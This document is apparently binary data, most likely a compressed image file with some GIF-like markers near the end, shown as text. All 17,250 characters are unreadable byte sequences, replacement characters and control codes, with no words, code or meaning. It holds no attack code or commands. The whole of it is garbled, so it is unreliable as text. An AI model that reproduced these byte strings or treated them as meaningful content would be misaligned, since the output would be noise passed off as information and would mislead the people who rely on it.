R��K� #���ir��D0�\�K���%���S����hiIK�5O|�� �Xݮr���N�)R;^��"|���B���A�X ð��pg fb�zπ
�N��a�̀�` �T�`>0	;�	ė	"�	m�Y�u^2h��PLc0���m�56��n��>DFx�Zs?d�Q�t�;_ ��eqyY6��s�`*�4pX�|��2� 0ha`��cVՀa��aH��@\�N0�' Z�J>�6p	i��p	*@	O5r&1͗�-�4H#1��}��V67�}�rs��H��}�)=DB���- 7��^�`���UQ�*`q@�P����À Ð�c6�b	� ��u�V��І���m��<x��6�vk =#$Ux�^�&GNSZ��U�ZN2d����%n��H��$��n@(�w2l�RY����[^6�0	��S���p��Ѕ]��� �<�C Q0������\nhk�怶6qFl�xvp e����.��^)��b0L���}��}���nB4���$��H�3����&RۢW�E;�H+�P��p	RH��96n [� 4�� F����� ������؆�8{d�2�7�`�#�cr/H'Y�0)}��%n�D��(n�x49iA����(���o�G!��Jj�!S�`�y��P@�*��	�@���s��	� `	`A��  �E fg���fhJ�3�p�p|���8��^�q�X0�@�`�dN"sߗ�N�⓯���_� V�����b	�	\n�;M�&�6�jp��h���`� 	�PM��\(w���i���7|#*!*<`��P���mHf6ր{�#l��@�` D*�p��Y���u��!L�Bd�h�f�_�26?�c�c07 �cP�Bz�;J�j��-����y<���)���i�̀U ]� z�"@�z�K�<}�7����F�f� �2v�@O�d` &z ����|�wy�'�\���h�e?J��e�}RC:�5Щ5p���BZ9���;UNJ�R
1�`���w���s�p��H���"� &�h���7 �Q pE`p���Np��5 UTE��;���p|��ޠ��Xh���X ��9�d�(�?�PAj�C*�?��1\ۡj����`��2��x�����6�Хq�����]	��i
k�{��ɺK�6 "{��Ff��c7vI�@,KE�
рv����^�م" ��?��Z�w?CĮc�CF�L�Oa_��p�'�2;.�n���:@�6P{�6�Ei �� P�����Bq�������!Mc�\g�ե{pֲT�����|з;�0�������7h�k�O���? �QkC�2�\�9�P:a�[�x�F�u 4�%s�xPk�	y��p�����
�z� @ 1���bv��5J)��.���6 	��Y6qJ3�Pz��s@;D��Z�C����K�W��[��3%�27��1�@�P	��+���|�P��k�F�� ��t��ڼ���@�pWg�a��)��Td��4Ͱw(���4�*�nP �1s7W�ecx�ף��t���:��*�|�&��xU�q\ 	
��|�bk��%��m U���
�\�p	jʼz����	��	� ogPŨ�ܵ�c<�KE���ڠj��p�Z��!� B�GfP���ćG����=�T�m`�{����qyX22t�0����L��<P�9n��2��p�F���� ܦ�{{�����@� Y�uѠ���Ey�����:l$��6� � �.�| ��C�4 fcxJ�H�*?O���T�mP�:D��W�b��Y��� �0V`�a�����/�<��@ ��|�q0���FP�n�Р�<��{kͶY���aPB}��f��{&<�e΃��<�*�*��� @�0�P�@ӛ	}}J��9Hd謹	��m@�J����R�c�?�[B���W�p�}�0�� �*�hP�&M1��	������n��7���l���5��~x	 ���jҰa��X�{�q'`J�T�����\`Ps0O� .p�`'��T�� =�Ek����f��p"��=����	!y���%	6�}�pl� �z������i ̠��\	i@�6����k�ʻِ�`�l���	`�g8{w��>���Ug���������.`9@���д��L}� ���L">�T0����`�p����N��y�גpҀ�PYưj�Y�6p�@p�_]U�s��\�S�t�������ܠWn��
�`	��F0f�iNHɀ��`{��X;5Xjq0��OPʄP�v�i�E�����P ��.ˠ	�d�� Ԭ�ͨL=����t8.��
<����@~�M�l��Q��Ќ�m�u���Fq������{�������� 
��60��g�
�j`����]٠��h��0X��r[�ePCu�EHJ�	��a�Pߠ�v��LT��B-p�d: ��R<Va������=�: �Q�����P�M`/������	�5�n@������M���^>Ƿ*6��Ӑ�@�z�
��Yp��aѐ֐�ϐJ���j����w�X�I�@�ME��Ѡݷ&	��VP�m�/.���]��6Š>S�@����ܝ� �^�6p��J�<����).��Y}0P�}왽�[��=M�{	QpN��p���W�������w�Y��0԰~�pӐ�� X�*�"Pa��PӾ h6{�\6e�w_R@���K��E��n_�Y=0\�a����z-	V�> R���%�搞����+���|���+?����	il4q���� z�\Yx�(��Ix% �,ԢE3���=�����ER��pn� (�L{�i��f֜�6��5m@�E�V���6�)Rmb��+#�Xe0����W�a�2�&#5�Ҟ��ֶY[i�$I��	�(�	���̘���F�Q��*3AHT\���%�,9��̗CP�͉��.$q���ֱ6�1@��,�8F����ٴ}�K.�Y�7��͢����zu'��`@�T�ӧ����J�#[��e?��Flh��o����nϺ�mfŊ�*|�B��Ax�`���0�cL<,~YC&���@�,��B��N�ƀHH�� ��c�-F�Vk�̡fh��÷��f�j b��(�%��f�3�|�������+׹.�o�8�*��b�e��`<>�0�X~`�=�p�� :���΍�i�-���f?��}p�5lx�0`0��2/1��%��@��Kx-3�B����h@�yH(�hk�5�f���+^��U��&��~�ݪqJ
 �2����h�+��f m��i�j�()*�x
����X̃�bIO8�d�"��]w��3'܉+�?��K�A��B�|8���� ��*���X����8M��D3���`UEV_eBȇ	>~̈́Y_�(�W �n
I$j�X`��f��6��	z�-)���ɉf�Y �� �V	k��j*���Z�rхs�;�`��v�� h�2`϶��f?}��&+
$4@�A�������+���6 D�č:�4:x�)r���p`(!�>6��Y�"��&$�Cʂ��q������鬹����i��������[���J\zs���pI�v�ŝ��v▷��F_i��o��nl  
*0PB
��RF�bNL|��� �	"HX���s&(��V�9��%�`+�QDZ�� �p(A��x��r�����pJ@��ОE�l�dO��F5�aŘ�2�E�ുX1��Ĳ�ܡ^�ǳ0 �1	��F4&����h��p�(�o|*�w����}�4���S���?Q�F$���(�P��[��Z�2	j�"���� %�aN�F늀	6�,�h��O��Dܑ����4��o1��
�C��a-=`D  �\$DP�O��["Q8N��$n1�[̥-q����*h�> £���qa�(��P���u�S�3B�WG��D�K@�<f΀8@�hU�qLE$�C!`����i�9Y�TcN�Y4�Q�l���)4&��*L*x��)�E�`y[�� j��Wʒ�G�-_y�8+(�d)�d�!�Řʴe�-la���M@��@���Qn�&0���@s0s!Pg;g"�SE$OQ��a~�g�T�3�VC�� �~fI,�K����J�R�*U	W���>h�=܂1�Ъ#a�G��+��W�@� �����1`H� f<K�,��6�b���3��X�
^���"�	(l�[��(cj	B���V�h�-T���!
rZb=9��N���Mz��HBrfn���u��YC0��&t3�\b�PQ�1`�MHD�v��#�
�'�$Љ�Nb�8���mHbV��	N��LQ�C݄����0<l�W*T� ��vP��*j � �u2��&��om\Gu�b�_ ( ����$mWX{�ީ��Pk�������hy+Bɖ�&J<=�%�3��-�!����0�;h ��J�Β����`b�&˘m�$\\�����4*b��G�VxL	GNpߌ!�x�b�1"�`��D 4�c�
P�.q,�>"�I��+�p��U0zF&k���&�%�3[���U%m8kH���`�QjbˠǇ�"�2�w���� �0�z�+�<��
x%�� ���� m�n���;P�g�`��5����p
��V!����j���	g����zN�L����X W��d CT���I�j�[�;P��ˠ�1�5��o����᲋�Z��C���U�!�; U��J�7���D'�L��޲b�Ǩy���*Гk�mI��X��;�sѪ+0!+��0��G0u�-�{��NN���cx�����I`^� t�e ܀�~��uK�'6�df(O��I��g�C��A���/!%)I�@����� 蓕��s�*o�t���=np����㋲��X1䣑K��$7:y�
Fyt�T��M�G?����K6��z���L�&qč#~Y�Q�7�3'��&�h+$�#��$�	�Z�����R��Q�?8�U��B=F�,��*�z�V37�7�#@��۱�{ ���X�*$>�h����к�r  �1�K8�5�2�������;,�r��K,���+����� ��Hb��`?(�_�?�hj(��S+�X�"�+�"X1� z��?�9(��j7��J:ZZ�[���GC��߲��Cq�Zy���ዜ����£�3�ݫ���̯�>l Tx7��#R��
���a 8��$���#��	'܈h�'���0)଺@	)�6Є*p�=��0@�( p:;H�bDJ$)�0ہ9Ĝ���=X>@�8���P�+ S�B�糭�K,�3 G�:HL��Z�J�/�k20 �B�my��9��Y?��$=�Ut���g0���+��*0C��
�ԓ�x �/��r5��D��%ۆt��N[�:Y���ZI���ZiI�)���1��������W�H=���zD�K1|���Y��#[#Q���#��{��ړr���<���˪�0H�eЄ�{�
��=x���U��4�8ÿ;�S@J��3=ˆmp Y��KX�:t�נ�x>T�iIָ�*b*&�;�>6�q�H�d"��$ �K1
��v�Dx���"d�Q�� N<��ě�I�͵ ��˞l��FX�����(]����=؃���U��U( 6#�G��r�Y"��A!h0 #���/X�h7�!�q[��`���-�AI����I�27�m(���>Vy���N�d2�Ah� �a�d`���ׄP��M�ȶ(��� M���l�pH	) �*��
`�U`K��
��7a�N�;)켒�Ԃ@���D�$O��;'YQO?d�� �D1�7�̘�����ϔ�2�@��h�$ J���?-���hp��uP%��2�J%Й��M�ʼ{��%�]�����t���=8�Ԩ�6��!SC�|�w1K�PМ���Q;L�i!]y$V��ll17K1�Lq�>�2�'�@*�m��!R�ͤ"�2�Ֆ�+���!S�Q����`?I�?�9�(��S
��whϲ�2x�s��5�EJ0��F @981�Ӝ�����hph8McF��Z����T���*�Q�Y2��EdD-�#�Hs+�$H��dUU��P͸K�v��5 [��u���7�)Є^u�ŀM��������\M%��o�m�eE����I�㐂��'��H�CHC�V�#��t�GP�X�%r����L��㲻ò-�׌���/��/S��˯��ړ0 [:,Xgن(ݓ=��G2
zǱ��v�����D��]�lA��2Y
  �� E0�������B��!�Y)�p���B؃@N9X�
��Uh�G�@�@�A��Yk �����@KD��4q��~#��$GT�/�
زu�'E���dU'L,u�H�m�lp�[�G؆�х(�Մ�X)؄��(��S+L`#��Ӧ �6�,�fӅ8�  d�5���\9Pe`�x΢CA1h�i5ԍ�0�cA�Mpl�6�� 2�$�"�!�$(�[�367d؀u0�u�={�f���H�7�Htut�U:�N5�G(�2��"�]@�XEpGX	8t�)ܚ���!�ۧ(��Ӆiuf��   H���Z�>Ì* "0�8,�i#"v��A��yE�VQ��]"CT&z�f)X$�K�H�5[�K��=Ym`3 ��0�sU^D5 2k�4�20��HAX�4�$x��	����S��Ӈd@-[�2[�  -�b.���kH���'�2f���+��ic-�ɤ#Ě>��L�Ē��NLri�y	
�8��dA�]5�]u.�mH�,�Q�gxU�{ۥ��w����mx��d��!���4��*�����o� �B��	�V V<�
 @`^��_f`N�kPK̭d��� 8�|X���@�`�Z�J(m�Q����O�P9�8�`�(��Rg�5d=�0����j�6{5�1M�8�e^kh1�7�! $@h(Ѓ#vhfhe,��#B#9��<��:�  y�O@���-f_�!���C(�>�i�a�g�1�w4&�Z�B,��+��������A�_S��jZ�l��2�<�un�vކ��,�P+̄d��D�g�&��]�j���!(�"$Pe����v(�Z VX ��` ��bg di�l��'���$�
�W�C;�����n�;�![RK�T-���Ϡ��&��=aՂ����	ІG[���m=c�F0Z�gaR������x���UEH�6�!n�-��H�5�Pkf��h
�f�7��@�k��]��Xg������&�X�V��~3�{l�ӂ�B�e�W˯3����S�E�����Г�P[��%�4?�=0=k�&aG�ؾ�� �lhD���J��m ��ϓ��b��(PAph� `�w�2�2�b �r��]�p@�a�����#�b.���x�Ė��5昗�:�9��#𯑺�����=��hS�@I�{Y!I0px�PGj�Zm8�	��jX���AW^�n�	���"/і�p�yqVf�Ggn� G8��Z�a��qM'�]���{(r�.�p�=X���T, h�Z����r4a똿�� �������ڙH�$�\���@9y�P0t��p�{ì�����sx�XKn�P$�7����C?$�	` ptoxtgp�k��X�9`.���z"�kr�@ y�.&u#7�@�x��u��{񟤃���p#G�,�z�b���{���xL������)�j�&ip��Hd�]�~yجp�$�Ѝ+[帺�E���3t��7HtH�_@zGw�Ohzp S�k��z�&�O��q�&{�N D�⿁1�A�*��9��d\�L%*0�:�<q�p<�-�腛��������@����[0�BF���,+@ً�|.���浃4H, )̘�BE
�"0��Z���a4,Pdf��3θq ��޵��f�@6��x�,p  `��1�L� Y�7�� Ҡ�>M�`Tˀ�0��ĀI�>�: I6h�L��lÂg�n(���ٴg�l��m�^����v�"@�)"Wڄ�'u����&�h����C�4+�5b�t@�̙�@#Cƀg�x��2��6�,K�IH$0�8�<g�5z�v�7��P�4��H��eҴiS
n<	h&����R�^�J�D��ڬE���MX%���Ż�l�^�1-x{�/�f�W^y��6'��$;6� j(FcD�718�� �E �f��f 4�u A6��F2��
	�H�DD�x3�d�7A�I'��p�)G�5]�H7�PC�Y�	p��1O4�a��VRE�͘�d��NPÆbɇ�@ԩ���~z����8��d��a
0�>$��6a�0��C5��T6��)��h�	� �#��E�C�d0�0�H�<�79�HG����K2I�s�P�!5Dy�OX���3M6�9&��b��8ڴ�Xg`p�J�)ߠ|�E���X��z��K`�(�G ���YQi80|STv
Mg��8�@� ��:��.�� #A���H��`��BY�IȘ4���3�� B<Q�7TID��m��\�D���^6ۤ�������k�U�+z�|]�i���l��;�p���!X��P�70�NTd�Y�"�J�56��$)�bk1���&�2�"�lA���
�����KGƬ�8����Hi�u$�1���u��6ڴ����͞�P��@PA�jV��5�^�y.^�=`5ۜ`��vB?V)�c8����Y�{���k �2)Qx�0�G$��,���ro�[����o���9x���+5�&����y8a�X��\�:�Qpv֨������ I͊�6�tщ
�#���gB �C0'H���H�
o����	`E+��>#*h�h���w�VU�
C�Cf%��9r���'z��_��$/Q���$�<�sO��Fw���
\�)R7 l�����&8;'\�͸]�ы3(��l�CH5t����4�A4�b �P^�2���Lo���'7��a��QI�(P��ze��zop2 �(��}:ڑn�A�ɉ�e%�b�5��.��ƀFg0Z�ے���l�ј���G<�����lx�+l�)�޵T�'$Gx�z��x�4�����G �L#��pX��o(�ܬ�������1�� ��%�`�>�h`�����g��u�W�IZFe*GO�DX��	�Y���v�٥lzg�x��y�	����`��I�����3���s �\%UxB~�w�� �>�B��l(CaJ��L��5�WU��/@�4p ]�r@�) !�]�c"�)�1����#�RpXF����A��ӜQ)���Q�t�l%hs����ΨF�Xm���g4�Y��0�C��৪�e\�
@��s���m4�)mu���PQƠe(Bu�WD��}����X�K!�l4��E�a	kX,�~I��I�"��搙 f䠴T��4��39D��`� P˨�eC:%NI8���p�u+�fHCnB�WA��z"�_�=���&��`�@����!Rmk���!Q��vZ���WQ���'���4�)��/��0��A@���2}�0�@9�Kws�k���(�搁�1t!�ԙ �t��D�(Ц�p=�3=�Z32�Np6c���G,	iT�<�WB|wUR������F@��@�J�1J+���*��!)C�JT��7P� � Za�X�B40� {BX��9!ahln,{p��H(�)9���� ?�'�%j:����OET	���H�L���,$�Ѻ��b'H�T�*�Z*w�,vQ$a�],T�i��
:����`��v� ��]�U�rU`P)hBm�����$�#��p�y���Se ��K�`P�!l����>�2#`sxz���X�p%��"Lȱrp`h:\��)�L�c��!
�����<��%�1�N�4�hG�0 Nk� ,� �*�4k4!��WopD�U����9nB����������aq���*xE%�U�dh@n����6G(��Szm ���2]d~�0�.�O�Y�<n%�v,x�\@��Ox�h�az���3�B�/x�o!�[p0otZi8b�HMjڰ�e(����.�<@�!A\奚�¬q^_H� �\>Q��UV���Z��J6t $h� A{���� /)��J�䬄�^�M�~��~�<�������'h�a_S@��(��	|	4�@�m�PC��]��_���uaZ5��
� ފ�B0^�`�"����u ( �؋���,��uZ
� �� d�x��1�8d���ʬ� Cؗ��������1|F���'xD<pC'Be� 6V!,B��j%a���ܢ�C��4Pa��nia�u!F�@E���`���=hBk,��ɕ T��z���a��@8��"��&A(���Y�&�A���6@��W�}`#t� ����h�� )������l0 ����\��0�DK�	�膏`�B�C��YS�A��U�����]��$�aa�i�6c2��XQ`w�O(��\cd#��e7v /��2�PA� 2�_<i�&�����A6Xy1���#*�c��	� �4�lDѬ� �L�&r�Et"@�D"7 LQ�e�n�H@�*h-�(��)�V�4LC���nܤ��ezS}� ց@��A����0^5%&#�UZ�Q�DA`�&���Et�D���&`���
� �@!*�*} *�$����	�ĀB� ��Z&�[��[z�E�]2GL$pT�oD�Eb$�,Bh�$anɟ g�b, +���	�e\��X�!26��|��ْ0`��a`#G��@�� 7�&�B
���&��@��� l�V*ْ!�n�p1 k,@� �BL�@�/��[&��h�E�%�@dD�o�p��i�F���'����z�� �Q �A�	�c���n�_e�g�i�QHd�g."DwMc5Z�#DA�@� ���@	x#RZ��(�v \B�� c�^\B''*�#rj�@ A%�E_h�5���Y'�)�) $�Ȏt'�X��)吧3\Ú�C�TAzjBN)STKR|H�� dr�H�݁���gL���^BA�=Ā|�w�d���5� =@��8�T�V��#�&nz�pʡ��
\�Vv�h"Ja�����@�sH�J�#��"�W[^�A�
D,��Jd���70�':�K�=�wXƔ^FR�"�e�{(�`���e!���~��@�g����b���&�<�f�A��h@�%�%n
�.�  ��+/��ƫ���܇�A
@^ā� pAB[$&����ʜ���~'7P�B�[`��ҪeT��
M�WPCp�d\T�Ui!��,��i2�J�(%���@,#��0#���l`A
�9�Q��Ѧ�p�p*�p��р���d�Dm̒�f�em�� /�B" 8 A�&2�7,�`D(�-7��5D$�:CHG�]hB,�T��
��h��D�4.!�V�ym	#rؤL�4�j`�˦�b-���T Ȁ�j�l�`��!�n  �ܘV����^º �cp0*Y��
��`�#< @@p��p10p��@ ��m��D\�8�a/G`�[��A�B�A����iB�^��"J���o�]SYHT�����)�2R4����$(�V�ā�� �q���#|�����X�pVp��q"l�q���8ܮ"H��
d�5�p�!�je"$B��ǰ �@&��\Z (�̩Voo`/��0#�B�=�l$�r���^�/��&c�ya��X���逤x���d��n�.A�14�1k.�~.��A��
*�*��r����g�.1h񰊫�!< 
cp7G���@%[2��B �B'j����eY$�H@���>@t�2�AO�kaF�=6���$���Lʯ�	s�PO`� h�i�W��4��K�1L�qW�< ƥ��*�g��o4�����p�,CH�#A�B� 8�S�(h�p&��B'�0T�-(��튒r�+�-8,3�A*�ALs,D�ŒoR�������\�d���lF�A��`�,%ħ��\%�l�ť��A��K��Fs�q����tw3n6ø��4���@(�X^��5f�S��S��׶Uo'�6/�@xm�%7l�5F��`A�"t@,p`��^�Q�-ٵԘ�<�K��_��_O�c���a�&D����![ �� ��KgveOs��K�g#HC<��3*�6)��8��b/�$����N�1S0=_5/d-dB&t�%@ ,N'r�+��J<�hB� #<@s�@TAT�t�d��NBM�]SM5h���d�=C7H�v���x�`A��I�d�Lb���"�w�'�s|Ϸ�g�eǱ�B�Vp���*���	�k�\�-9TS����9��B�9���-T�6�H�� <@T@*�{�B$\cFz��6��6L�W�K2&<C9��_��vW�4|CZ�cxt��� �42��4��?9ΰq�AP9|�:4��e�tǚ�c"�g@(=���iI�Sw��&m����@ع�G��gB
�*��*H�s�)��4w�A���U�8���j��U�Ӑ$|Ep��\�Ï���cH9ܸ��c�-���\O��b�"�z8BKS�P9�Ƿ��15�l�����gp�Ùt%v�&��1�^�N0���*����CA
p{
����Ы�p��U@ĂZO�!0��4܍5T�64B#��-h!Q@̅oi��g�oU���Cd��0#<&������@�A��#�@PIT��ֽe_��纮3�����L����8<��3����-����^p�mgͳ�0���h��^���}�=���/��A[��[��D�T��`���֍��\�=���/ �=�z�k��;y���A����������=�}����	+�z��w1*L�Nk���i�W0mS;�ۀ����?�ϋ>�ě��P�+�C�d��S��	5��d�F�@ƌN�mk�$��jE`��a�Lժ=k�&�pվ�gŊ�a¤܀��0��x3�ϟ!�4mZ���>)2xӦ@֬}����P�>���'O�.ie�e�l�s�R�H�L�h`�1�òe@��cC�%_b��c^�'W�s�L�dJ���!)ޔat0!D��tB@E�4f�f-Ȑߪ-PB��"E~�4�&Μ:B���!.�pC���2dX���F�e2��F��L�i�Z�k�
9���J���.|��������.h&��60��
 �(¨!TH����x  �����(.�B�Π-4�����'��࣭�PC�,����hz���	<jB�	���7<( "%�0Y�"X���뭸o�������(a���X�M(�� U:Q��Lh)��s��
��]�����*�I?z0�? 7 0�l�����L
�z�����B��Cl�3ΨB�7Ti+�*h�-edt���(�q�'���!����b9i&����'�aָ#�ԉ9�暒�갸n�2�J�*�L�FQ&����Nx)�sk��ƶ���,�r �6P���b�3J��&NZP�¶;䆈�}�&ܐ�!��*H�,�ME��7ސ��U�`H<��F8QCG��5��}͍�	F*�%�x0��mi)c�2�嘣�gj�!ۣ����!<�	$�#F�)C�뭗޳��w�>�e�P�2*�G �y
3T�R�t��j�x�'(�t�!`2^� 13�<��3�R��ӭ�Nb�⏵�Hbڜ��t�'�)��]��3��^��$fq��&jy�e6ʑڊ��N)
�"ӭ���F�`h��`H��Ӗa��X�w�Ҩ�]��0�to��{��|�r��*���QĚr�CiTU�XT F�'hĹ�����A�|4��E�	���0�-fP�����eGJJcIl�;jUc-��4l���a�+�Q�W�r�K�k�2#���I�^[(�i�Ј F&0@C�À`�K~a�_��?��;e��R@����E�w���A,�9A�zԣhX�t͘����b�f�����^,�YR��
m���XK�S�"�	*�p;Q�#���6L�m�k���p��L,i��6�+=G����`�؁� n�y�D��(�<�Ap+���h�!
�:Q
F���ěo�=V��ɠ��AZ�mXc�Ӑ�<�ь+�)	Bؠd�d8&\Ir��h�í!Mf��������2�(8"`D-]�N��- MK+C
K$�a�2�0��Hї�"4�h5X�$�(�p��t���3�D?iޏ�gT*��0����B
��c{�p��x��8OlD��X���E*�AI�$aJ�U�M�Bi�N��jHcjF9
=( QP
��JI%:W��ta-kA�b�ؑ>��`��!��2	�gδq�H�A���������P�5T�BӨK*�H[kb�l@��>�5��UW�9�f4C���L�c�5HYF[�@'�ɒ;��7h�%��8��D����?`a��te����e,."�Y�rX�!l P#�� �M����II�{:����'���]�2���<�֙�����G1� �.0��Fڞ��`��m�<�VI�"$[��Yc�$
0����[U(!�:h�������#Jv��.4D��A�Re��E_��OX���X|�� �5�1�$��V~�ɰ7bme���\`M?�7�'��a�V��4��Ӣs�he�[\��ɝ �`����X�m�pl��Vú����*�(+� #��.�ֈ�CҞ���\]��V��?�~�"����1 dC�1�&��(r�X���Ԣڏb,XmEa�*�a��P[i
�,5�b9���M��3��+.�$@���s)�ӟV�uY�]�C%�D5"6
���H�xك���r'�ڂ�y1$��Rp� yfDQ�o6p��mH��ˈz�?�4~����Y��m��{������7S����Zh��yS�ޒ������}�[��
(�9mB��ˉ��X���f5����6x���0��������K�#���eg$���m��	 �/�)��Gm0�|����{������Fmj�<R��ҵ�����l�PoF=�nI��WHH�G��Y֍�P��؞�ԑb�����ooO1��M��4B���ҳ� �6m�A�\
R<t�D�3ӵ��-�!������!|ZAo�ç�6R�zj�r'��Ҕ ���D�I�k�Ph8B��` 'H��k(��!��\:��b�2�,n�Vi������b�W�jC�f�W|E�!����^�m���.��N�~<�,O�P� �a�\�Ѐ�n�bJO���� P�ণ����b��Ɵ<���,�KP
���b�� �����N]��
 +:��"�K�F*�<*����M�l�	��W�h �A� 
��tp_��Ш&�����'�\@��0��K�+�8(,�/$%��n���5)�m8ʠLC��̥�">�B,�Q,\D^\�ׂ���-h�L�6h�f0���� ������t0�,񵚩��4���0h��Ҥn�(mƺ��(  �/�`�(�Q�y��A*����zѕ"���=�0��>���"�^F![�-���o#((H� �l>��,�	����Gz�Q&7�����όX�W�����u ���� ��0i�h������`���0�,i��8P�ڣ�\De�CF��+�b,RI!۠h#�\Q�q>'*���zM"lO������)e���2����p �������fL���X�RA�����R35��G��^�&���2��D+߫*�J+)�����6�я07��P�,.l^�@ 	T 	����T�&�0���	؁ ����Nq9p��� �lLA�R�j�A,��@	D	��>s�~��j{<.��3PS���+�"P��� ��a�W�Q$DA̠	���^��E��P�	Ԡ�� ��2�>omĨ�rp�i�ĭ���:�3;����;��;�a8��� 3w3�� ��� 0 �UV���S��H#5rIS0��4���E4-�6�-vS��
 	� 4A�`v����0�@t�O(���O/���"��i��mn��;c(�d�Fqb�`��Xx��TF�G�*E
��K��!�����°�����_�>X0J���@/�B	�Ax�Ѐ^�x�a@' |�� ���+�g}��'��$p����-u.��Y���uM���+��<dޓH��X�X��-_�u��q��q���45!W"�6�eU}B0� ԠРx�P��`N�$"G֡�A�@80�`��*Z���
@�e�o�hr��x�:��H�N
p���\���45�¯�c��3�>s�׺��ZR-^&-�u�N*{�S� �{�t�MF��i�"V*��`hca<��`Ɩ�
�n/��f����	 �	5o~ƀP�Fq��� v�o!�hWmՎ�!6��L���㒨y��M�6��h$��%�Qg��,1�?hb�`~�W��w1v�dn'aP�b��H!6���a��N5Qq���7߼��2�Q��h1�֖�*���Hj�T�FDn+��"/#�P[�cjI�^Z�a����$!��!'���!7�W� Pa� g�~f�ax�{�&��%��舎�y�:]@3�S���߀ o7�K���r�l��!̷!���h$k�!�c"o�e�p_�OG�F��ﾯ�¶a !��E4��$0��wy�2�5N��j��j�l�H�L����X �To��Q#*��A^I�gk�gWX���T)�i$�{����HU��h״���,��t�x�� ��v����&@L�-��K2;��WAHjE� �-��^�O[�ÈϠ)p`S�O>;�����g-N�}�e��/ws��k�DJ�:������C,S�~�_E���v��6V3�,y��)��g_���`�[rBl���epn����pbr.L~�lp�o���4Bi�4�!��!���(�qy���I�_C��hd��R,X�5a#���#[�`�2�8��`�8��	�Dk!f�������tm�$Y�JۃՒ6��Pi���9*�pY��y?X��k�'���K˧z�IU
�a�#�t&`��T]F�s0O�Dp �<L�9����ou��^�1�\D��P�"���=p�Ǘ?�s������z����,+j ,'�����l�[0u�v����h��O�*��~j���'̇Ku�)q�4;O�M����(��N\�!�R�1���I��5<�[�M���d>�ǩ�� ��9g"� Vgvk����_+,U�'���dA�k`B{�Vڝc��\$4;0�M�;�e۵e��-2���>Y�S7�\��J�=�_]K����{݀��b��A^.������-�$�,�^`ZФ)ۈ��B�	�-��t[)�2�����O�S\�W��[��_�c\�g��k��o�s\�w��{��ȃ\ȇ�ȋ�ȏɓ\ɗ�ɛ�ɟʣ\ʧ�ʫ�ʯ˳\˷�ˑ����w\�\�a̿��w��|�� �/���<ͻ<������?@����W\�|�/ Ͻ���	�[ ������#�U���<�!�Z�����7��]���<�]�K}�I��S�S�U]�U� �.}�Y�"]�]��!=�[�e����� �]=�O�؍�Փ��a�?���'�֏�ө��Qڧ|יҁ]�=��	�/�����]�O��e�d������<�O�ڿ�ާ�֯�٩|�#����a�W��?�����=��<��!���	>��|�O|��������`��a����? ��`����<ڹ��]^��<��e�B������]�a^�5����^�}~���m>�u��9��=�[�~��}��ͿX}��]��{���Q���W�߁>��>�[���~�������Q��]��y��_ӓ���������~�]����]�a\����_��>�M��5>�	a�e���}�^�?�9��g|�W����<�'^��!��S=����m���\�����^���^�#�����'_�c�!]��<ҧ�5��{��|��\�O��	�ݻ��+^鹝�;?�՟�7_���#=�/~�a���=����⃿��<�����:|1�Ą+Z���`B�;.l���Ǒr$YQ�ƅ�&<��eE8.�kڜ�ңʃ's~��СD-�����Ɇ.�֬�ԩ�.X�z�NG�h���V8-Z�
cٵa�j-���@Bl׊Lz�aM�2R�K�Ǧp��cа����vL�΢ׄ-R>$4t�D�B5G$��h�fG^h�,^šՕ�g�+Vը���ae��{��������P���	�Ś��E�D�<��"bݖ{�>U1F�$�WG9�����}�g��)��>�-~���_�,4Ef�A���N
��PpFh�!���/-��D|���Řu`}��}hAT�R��b_��M ~��`�A��,t��EPҕ��@�Qh"O1j��D+�x�Ht|�܄�����"!��XB�e!lDBH!VR��z��O�Nve�v�9�~5���x�	h��Jh���h��.�h��>
i��NJi��^�i��n�i� !� � ,    � �  � �	H����*\Ȱ��-�4H� HbEAE�)C	%�ɀ���4J2HI���h�|&f0i�d��YO�@��tFT(3y/i<钇O�<x�ʈ%��ë�`��u`��`+R��1�ǐ!I��eReJod��)3&ϝ8��wT�ОC9 H@x��0�0z�)>2d��Jy���Tތ�\>;6�F� G�l���ʙqs��)o_�E� ��\���Bc�vQ.�*g�A>x��ϟ,ϟoI4��Kk�(+uړ'ݞd��͜u���ԯ��D<X���!f�,1�S]�Q`��E�]B[(@GuV����mA݉x]dF��l�d�L��e�]��h�'F��}�,�C�0��r��HQ񡌁yȐG,�Q�fV'�VJb�\P���Iɖ����y�I�҉)ҕ�{-���nE1c���aHO�$@�����9K��E��x��2@ Pi%��E�a$�f�j$���k4�8�m?ᶗnp��3Բ�r�TPG�Q� +���D���>_|@�?^�ń�4� $qB"Tf(ih  �Xi�F��&R��yÀ7��	����QE���)�h��X��f�:k�x�9��y��[�f�4.d3�	��q@�U60��2m��u)�c��lu�8�O�:���̑��R�5�aH@&�J2��K��o
�k��}uNbW��@�<D���I��Ačf0т��Dg���j�����R���cQX@�'�<�G�K ��@+J`����3n�t�t����Fhh��d�D6NC�����B֎FK1�TZ�G�hK�kh���^��D�Q�33cq�T�@?�����kF�:no��]F�,D�k�t( %�Sd�M�\���lι�Y �-�V;�F+xd�)�hkRz��_}㮩&P/E��)�R��]P�����ǣ�s���=	r��ނ�P'lC����6�(,Y>0�� >�]�Z8�ڧ��cu7��lhs���~��M~��PW@*`���H���xf��"G� <�IP�����)��ш�1x�.2,	�� ���DAZ�j��LwS��/��0L1��|J>3�_n�npC.(@!ӧ�
H����x<%<����,!�}@��x%�� bڰE��Rf���b:�0d%a�����!��P�x_�����|�&y�	��$;��J�],��e"�)� �U��a`+_8TA|�-l�h��N��!/XX��
 ^1�h�r��6a����
�ZԐ%�5X�Q��@�P7�����r�#��`��\2��]�@3�DF�RF,���i��V����
(����:����4Btxb���)���x5�!	'h��D�=��,jNjc�6NЉJ��"��.1UG�2�E,�	_lCLS��xB�d�+>=IA*PS֚�[��gjȿ
�Md�|)���RM*�!V\���g4�N�1x��Y�D����l,�F����GǄ�d��&L�U��x��!�BV!�
��i
����|��)OQ	i�HZ'���7#$� H���m$;ɐVl@��,r�S�:a���P�,vP�Ȣ�� ��'lڪ�z�r���N(3�K�fj4�P��2�k ���@��/o���|�Z��2�t��Pƅ���&1W!���X1�v��i7{X'Xc�P��N��&u�]LD
�(�]��V]}��U��(]�~@ȍF�)�-�[�r (�@�YB"�:�J���pI˄s��%�B�"*�����n � .�3�A�	(v�������
`/�j�Tsc�^U�l+&PPf������U,R�4%C�4Tr���	Wq=�,I(/x��s�N����4$u0��ATA@`��fO��$��O*J�/��h �ˀ����a��6,�Ki�b*g��@Jʊ$�I�׿���~+��Ǩ�@O.�2W����¨Va�,��p��P�o�P����f^KW���bb'�fL��F6(+�?� �8���H��::\3�����O\'܀�T�0$��v��"k͛ɳ��
